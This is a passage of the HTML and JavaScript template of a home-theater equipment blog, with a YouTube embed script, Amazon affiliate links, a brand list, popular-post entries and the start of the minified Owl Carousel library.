   background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxgSNeo8zU5Tn3us9i5d5dV1xdXxv5JGpuIwPnQlzLA2fUQz3khMvVUhJhlfIjGU-IQ1tGAUo-vgvPuOsImZXYXLsq_E-PXSFkurrHjO0enPKnGtZJAQXLezvRulxe9OPTp9KRfxq-1ood/s16000/play-button.png") no-repeat;
  cursor: pointer;
}

</style>
<script type='text/javascript'>
//<![CDATA[
/* Light YouTube Embeds by @labnol */
/* Web: https://www.labnol.org/ */

function labnolIframe(div) {
  var iframe = document.createElement("iframe");
  iframe.setAttribute(
    "src",
    "https://www.youtube.com/embed/" + div.dataset.id + "?autoplay=1&rel=0"
  );
  iframe.setAttribute("frameborder", "0");
  iframe.setAttribute("allowfullscreen", "1");
  iframe.setAttribute(
    "allow",
    "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"
  );
  div.parentNode.replaceChild(iframe, div);
}

function initYouTubeVideos() {
  var playerElements = document.getElementsByClassName("youtube-player");
  for (var n = 0; n < playerElements.length; n++) {
    var videoId = playerElements[n].dataset.id;
    var div = document.createElement("div");
    div.setAttribute("data-id", videoId);
    var thumbNode = document.createElement("img");
    thumbNode.src = "https://i.ytimg.com/vi/ID/hqdefault.jpg".replace(
      "ID",
      videoId
    );
    div.appendChild(thumbNode);
    var playButton = document.createElement("div");
    playButton.setAttribute("class", "play");
    div.appendChild(playButton);
    div.onclick = function () {
      labnolIframe(this);
    };
    playerElements[n].appendChild(div);
  }
}

document.addEventListener("DOMContentLoaded", initYouTubeVideos);

//]]>
</script></div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-content'>
<a target="_blank" href="https://www.primevideo.com/?_encoding=UTF8&linkCode=ib1&tag=9618040484-21&linkId=fc2390ad2748518cab6aae1e96001a0b&ref_=ihub_curatedcontent_982407f1-e4b8-4a28-b01d-732d13c482ab">Paid Prime Membership on Primevideo.com</a>
<br/><br />
<a target="_blank" href="https://www.amazon.in/music/prime?_encoding=UTF8&linkCode=ib1&tag=9618040484-21&linkId=4914f21ba7cff9308ec1689b9315c704&ref_=ihub_curatedcontent_2d8a01dd-b70e-4edf-9e79-24745e4e6dde">Amazon Prime Music bounty</a><br/><hr /><center>BULK DEALS<center/><hr/>
<a target="_blank" href="https://www.amazon.in/tryab?_encoding=UTF8&linkCode=ib1&tag=9618040484-21&linkId=9d6aa25a2bf7c4d7a8217bbb9bf785e0&ref_=ihub_curatedcontent_cb6f3cfb-1825-42af-b742-2490baffe8be">Amazon Business Exclusive Deals - Register here</a>
<br/><br />
<a target="_blank" href="https://m.media-amazon.com/images/G/31/img17/Amazon_Business_Offers.zip?_encoding=UTF8&linkCode=ib1&tag=9618040484-21&linkId=fff07bc09422fbca3be069f6db05d8bb&ref_=ihub_curatedcontent_8a129f56-47c3-4112-b282-88dd230f239e">Best Amazon Business Offers</a>
<br/><br />
<a target="_blank" href="https://m.media-amazon.com/images/G/31/img17/AmazonBusiness/Great_Indian_Festival21_Creatives.zip?_encoding=UTF8&linkCode=ib1&tag=9618040484-21&linkId=3885bcbd7612949158748c563384273d&ref_=ihub_curatedcontent_b3cdcc6d-0898-44d2-91c2-16c791ce25c3">Festival offers on business purchases</a>
<br/></center></center>
</div>
</div><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact Form
</h3>
</div>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget Label' data-version='2' id='Label1'>
<div class='widget-title'>
<h3 class='title'>
Brands
</h3>
</div>
<div class='widget-content list-label'>
<ul>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Apart'>
Apart
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Ascendo'>
Ascendo
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Behringer'>
Behringer
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Benq'>
Benq
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Biamp'>
Biamp
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Borresen%20Acoustics'>
Borresen Acoustics
<span class='label-count'>11</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Bose'>
Bose
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/DNM'>
DNM
<span class='label-count'>9</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Denon'>
Denon
<span class='label-count'>7</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Epson'>
Epson
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Heos'>
Heos
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/JBL'>
JBL
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Jamo'>
Jamo
<span class='label-count'>5</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/KEF'>
KEF
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Klipsch'>
Klipsch
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Konftel'>
Konftel
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/LUMI'>
LUMI
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Lab%20Gruppen'>
Lab Gruppen
<span class='label-count'>2</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Marantz'>
Marantz
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Mission'>
Mission
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Monitor%20Audio'>
Monitor Audio
<span class='label-count'>14</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Musictribe'>
Musictribe
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Paradigm'>
Paradigm
<span class='label-count'>4</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Polk'>
Polk
<span class='label-count'>9</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Q%20Acoustics'>
Q Acoustics
<span class='label-count'>6</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Sonodyne'>
Sonodyne
<span class='label-count'>18</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Studiomaster'>
Studiomaster
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Taga%20Harmony'>
Taga Harmony
<span class='label-count'>21</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Tannoy'>
Tannoy
<span class='label-count'>3</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Thonet%20Vender'>
Thonet Vender
<span class='label-count'>1</span>
</a>
</li>
<li>
<a class='label-name' href='https://avpackages.unicindia.in/search/label/Yamaha'>
Yamaha
<span class='label-count'>15</span>
</a>
</li>
</ul>
</div>
</div>
</div>
<div class='sidebar common-widget section' id='sidebar2' name='Sidebar Right (B)'><div class='widget HTML' data-version='2' id='HTML6'>
<div class='widget-title'>
<h3 class='title'>
Facebook
</h3>
</div>
<div class='widget-content'>
<center>
</center>
</div>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://avpackages.unicindia.in/2021/04/jbl-avr-101-av-receiver.html'>
<img alt='Best 5.1Ch AV Receiver in 2021 - JBL AVR-101 ' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZG2ewyqAcn9uyQHGS8qyqVtrfwzb-CJjZcV2Qrca95QV8YORI50I5_tgEWQLPyyIH8n5quRrtFjROCq51WwbJ18-MlICzEKLx4qSlMeBm4B86l-KlKTDwKUAEF3mILxtN1Ml3MCxfy5WU/w72-h72-p-k-no-nu/jbl+avr101.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://avpackages.unicindia.in/2021/04/jbl-avr-101-av-receiver.html'>Best 5.1Ch AV Receiver in 2021 - JBL AVR-101 </a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-04-26T22:16:00-07:00'>April 26, 2021</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://avpackages.unicindia.in/2021/05/denon-avr-x1600h-av-receiver.html'>
<img alt='Denon AVR-X1600H AV Receiver' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh4CY1gvpJWLcFGhxMWn5RXSuOAtPGTEQtu3mFzFoE1MDmyHxR-H9ukbvR_AZcql0NCuc-0jwqF3BstOCkNtR10GlMSl1GlEKm7ka6kUhukAGwko7JG-TF5BH_4LYtnuzN03Ya5PHmFJ5Br/w72-h72-p-k-no-nu/denon+avr-x1600h.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://avpackages.unicindia.in/2021/05/denon-avr-x1600h-av-receiver.html'>Denon AVR-X1600H AV Receiver</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-05-19T11:53:00-07:00'>May 19, 2021</span>
</div>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://avpackages.unicindia.in/2024/01/dnm-audio-streamer-with-amplifier-as-04.html'>
<img alt=' DNM Audio Streamer With Amplifier AS-04' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJNsyao7Um6AJ81Ve25PtsFEyX_JmlpAG9gpHTUgXwvHy2NxF2bcmgsGxwvpxGWhP35IYtZAG5U5mpF3PYyzRVchLDfFSJvgFKmsrSS6GTzGCKhmK6bTTBtM7it7BwxcOKJbXoTlYkg2_csimGtrU3PHvmFaOHFrKOHaIQP14sP370-mAUYWQ-4TRXtRSx/w72-h72-p-k-no-nu/DNM%20AUDIO%20STREAMER%20AS-04.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://avpackages.unicindia.in/2024/01/dnm-audio-streamer-with-amplifier-as-04.html'> DNM Audio Streamer With Amplifier AS-04</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2024-01-18T10:50:00-08:00'>January 18, 2024</span>
</div>
</div>
</div>
</div>
</div>
</div><div class='widget HTML' data-version='2' id='HTML5'>
<div class='widget-title'>
<h3 class='title'>
echo Smart Devices
</h3>
</div>
<div class='widget-content'>
<a target="_blank" href="https://www.amazon.in/dp/B07F3NJJMG?_encoding=UTF8&linkCode=ib1&tag=9618040484-21&linkId=112a5fa52f9398ac3aced35bac8a27ca&ref_=ihub_sa-ts_B07F3NJJMG">Echo Sub - Powerful subwoofer for your Echo &#8211; requires compatible Echo device</a>
<br/><br />
<a target="_blank" href="https://www.amazon.in/dp/B0725W7Q38?_encoding=UTF8&linkCode=ib1&tag=9618040484-21&linkId=9f9f894e100c7e0a9ce9da357f4e2c09&ref_=ihub_sa-ts_B0725W7Q38">Amazon Echo (2nd Gen) - Powered by Dolby &#8211; Black</a>
<br/><br />
<a target="_blank" href="https://www.amazon.in/deal/f54e8648?_encoding=UTF8&linkCode=ib1&tag=9618040484-21&linkId=a63e8d60d4c06f32d85aceecd748922c&ref_=ihub_deals-promotions_f54e8648">Alexa  FireTV and Kindle Devices</a>
<br/><br />
<a target="_blank" href="https://www.amazon.in/s?hidden-keywords=B095HMLH4K|B081SZFZ9L|B09C32QBQL&_encoding=UTF8&linkCode=ib1&tag=9618040484-21&linkId=8d0bf9518b35d85f5965b00cfbf943a5&ref_=ihub_deals-promotions_684e1692">Alexa combos with Smart Appliances</a>
<br/><br />
<a target="_blank" href="https://www.amazon.in/s?s=price-asc-rank&hidden-keywords=B096LPQ77N|B08R18PR8W|B08R1CTDH5|B08J91V7KT|B08R1BNHY4|B08R19SRT2|B08R1F7JSL|B08K94M7H1|B08K95LP4B|B09BYD8DVZ|B096LRHRDZ|B08DKX5VCN|B08L7J8FTB|B08K94W9MC|B09BYPQBVT|B08DKX5W2X&qid=1633286852&_encoding=UTF8&linkCode=ib1&tag=9618040484-21&linkId=50d3778a55cd3bdc26ab7bf6f60c7ab4&ref_=ihub_deals-promotions_9d687fb1">Echo Devices and Smart Plug Combos | Start your Smart Home journey</a>
<br/><br />
<a target="_blank" href="https://www.amazon.in/deal/50546662?_encoding=UTF8&linkCode=ib1&tag=9618040484-21&linkId=dbbe74473ee02c0f14c94d79d1d14066&ref_=ihub_deals-promotions_50546662">Alexa  FireTV and Kindle Devices</a>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='primary-footer'>
<div class='container row'>
<div class='footer-about-area section' id='footer-about-area' name='About & Logo Section'><div class='widget Image' data-version='2' id='Image150'>
<a class='footer-logo custom-image' href='https://avpackages.unicindia.in/'>
<img alt='AV PACKAGES | Home Theater Systems | Acoustic | Soundbars | Dolby Atmos Home Theater Systems | dts-x' id='Image150_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEifbR7jIXH9gNNJvNQ94h12VOTeP_TKZAfCXMuzcIUiWvdUbUyJOAAY7LjLkp_odzAbq8IMk_UDO2DgqvFkbW10-SbE3v60Fz4lvby86pZk3eB758JgnavCWlqWXHvnrWsk-lQbUP38oEc/s1600/300px-Google_Camera_Icon.svg.png'/>
</a>
<p class='image-caption excerpt'>We Design Home Theater and Acoustic Packages According to Room Size, Your Taste and Budget Constraints.</p>
</div></div>
<!-- Footer Social -->
<div class='foot-bar-social social social-color section' id='foot-bar-social' name='Social Footer'><div class='widget LinkList' data-version='2' id='LinkList78'>
<div class='widget-content'>
<ul>
<li class='facebook'><a href='#' target='_blank' title='facebook'></a></li>
<li class='twitter'><a href='#' target='_blank' title='twitter'></a></li>
<li class='rss'><a href='#' target='_blank' title='rss'></a></li>
<li class='instagram'><a href='#' target='_blank' title='instagram'></a></li>
<li class='youtube'><a href='#' target='_blank' title='youtube'></a></li>
<li class='linkedin'><a href='#' target='_blank' title='linkedin'></a></li>
<li class='pinterest'><a href='#' target='_blank' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='copyright-area'>Created By <a href='https://unicindia.in/' id='mycontent' rel='dofollow' title='Web Designer'>UNICINDIA</a> | Distributed By <a href='https://avsystems.unicindia.in/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Audio Video Solutions'>AV PACKAGES</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Owl carousel by Bartosz Wojciechowski/David Deutsch | v2.0.0 - http://owlcarousel2.github.io/OwlCarousel2 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return 